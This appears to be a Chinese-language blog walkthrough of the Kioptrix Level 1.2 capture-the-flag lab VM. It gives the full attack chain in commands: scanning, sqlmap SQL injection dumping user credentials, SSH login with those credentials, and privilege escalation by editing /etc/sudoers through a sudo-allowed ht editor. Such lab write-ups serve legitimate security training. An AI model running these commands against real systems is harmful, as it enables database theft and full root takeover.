


0x01 项目地址
0x02 靶机描述
Important thing with this challenge. Once you find the IP (DHCP Client) edit your hosts file and point it to kioptrix3.com
对这次挑战来说很重要。找到IP(DHCP客户端)后,编辑hosts文件并将其指向kioptrix3.com
Under Windows, you would edit C:\Windows\System32\drivers\etc\hosts to look something like this:
在Windows下,您可以编辑C:\Windows\System32\drivers\etc\hosts,使其看起来像这样:
# localhost name resolution is handled within DNS itself.
#   127.0.0.1 localhost
#   ::1 localhost127.0.0.1 static3.cdn.ubi.com
192.168.1.102 kioptrix3.com
Under Linux that would be /etc/hosts
在Linux下,它将是/etc/hosts
There’s a web application involved, so to have everything nice and properly displayed you really need to this.
这里涉及到一个Web应用程序,所以要想让所有东西都显示得很好,你真的需要这样做。
0x03 环境搭建
| 靶机 | Kioptrix : Level 1.2 | NAT模式 192.168.6.155 |
| 攻击机 | kali | NAT模式 192.168.6.128 |
编辑hosts文件
# Windows中hosts文件地址:C:\Windows\System32\drivers\etc\hosts
# Linux中hosts文件地址:/etc/hosts
# 添加 靶机IP kioptrix3.com 到 hosts 文件
192.168.6.155 kioptrix3.com
0x04 详细步骤
1.主机发现
arp-scan -l

2.端口扫描
nmap -p- 192.168.6.155开放了22、80端口
3.目录扫描
dirb http://192.168.6.155/

4.Web访问

浏览器访问192.168.6.155,可以看到HomeBlogLogin三个页面
Home页面

Blog页面

Login页面
5.漏洞挖掘

经过一番寻找之后,发现在Home页面 -->now-->Ligoat Press Room页面的左下角有一个选项框,点击任意一个选项后的url地址栏中id参数可能存在SQL注入

直接上sqlmap跑一下
sqlmap -u "http://192.168.6.155/gallery/gallery.php?id=1" --batch
确认存在SQL注入
6.漏洞利用
sqlmap爆库
sqlmap -u "http://192.168.6.155/gallery/gallery.php?id=1" --dbs --batch
爆gallery库中的表
sqlmap -u "http://192.168.6.155/gallery/gallery.php?id=1" -D gallery --tables --batch
爆gallarific_users表中的字段
sqlmap -u "http://192.168.6.155/gallery/gallery.php?id=1" -D gallery -T gallarific_users --columns --batch
爆username和password字段中的内容
sqlmap -u "http://192.168.6.155/gallery/gallery.php?id=1" -D gallery -T gallarific_users -C username,password --dump --batch
得到一组用户名和密码
admin:n0t7t1k4之后又在另一个表dev_accounts中得到两组用户名和密码
sqlmap -u "http://192.168.6.155/gallery/gallery.php?id=1" -D gallery -T dev_accounts -C username,password --dump --batch
dreg:Mast3r
loneferret:starwars此时想到之前访问Web时还有个login页面,拿这三组用户名密码去尝试登录一下
结果无一例外,全都登录失败
换个思路,之前在端口扫描时扫到了开放的22ssh端口,那再尝试一下ssh连接,发现dreg和loneferret这两个用户可以登录成功
ssh dreg@192.168.6.155
password:Mast3r
ssh loneferret@192.168.6.155
password:starwars
7.权限提升

在loneferret用户中发现两个文件,checksec.sh和CompanyPolicy.README

查看一下CompanyPolicy.README
cat CompanyPolicy.README根据README中的内容,可以使用ht软件命令来编辑、创建和查看文件

用ht软件提权
sudo -l
sudo /usr/local/bin/ht
# 若报错Error opening terminal: xterm-256color.则执行 export TERM=xterm
用ht编辑器修改/etc/sudoers:
F3 --> 查找/etc/sudoers --> 添加/bin/bash --> F2保存 --> F10退出

sudo /bin/bash
提权成功!


 453
453

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


